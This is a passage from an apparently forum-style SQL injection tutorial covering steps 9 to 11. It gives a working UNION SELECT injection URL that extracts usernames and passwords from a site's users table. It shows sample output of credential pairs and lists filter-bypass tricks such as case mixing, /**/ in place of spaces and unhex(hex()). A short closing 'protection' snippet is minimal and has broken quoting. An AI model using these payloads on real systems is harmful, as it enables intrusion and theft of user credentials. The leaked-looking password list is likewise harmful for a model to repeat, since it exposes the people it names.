 9) Taking data from columns

We got: id, name, surname, username, password, level.
We need only username and password.

Instead of group_concat(column_name) we put group_concat(username,0x3a,password) 0x3a stands for to make space between user and pw. Instead of from+information_schema.columns+where+table_name=0x7573657273-- we put +from+users--

and we have link:
Code:
http://site.com/book.php?id=-141+union+select+all+1,group_concat(username,0x3a,password),3,4,5,6,7+from+users--

and result e.g.:
Code:
sebrezovski:1533562
seratum:seratum
coach:53.21.1985.
biga:biga

which is users and passwords from this site.

10) Filter bypassing

In case when you write union+select+all says "not accessible" then change it to UnIoN+sElEcT+aLl
On some sites space is restricted so you can put + or /**/ (/* start of comment in php and finish */)
On some sites there is also restricted database version so you can use unhex(hex(version()))

11) Site protection from SQL Injection

Just put this code in your script:
Code:
if(!is_numeric($_GET['id']))
{
echo 'It is gonna write text when some try to add /' or and+1=2';
}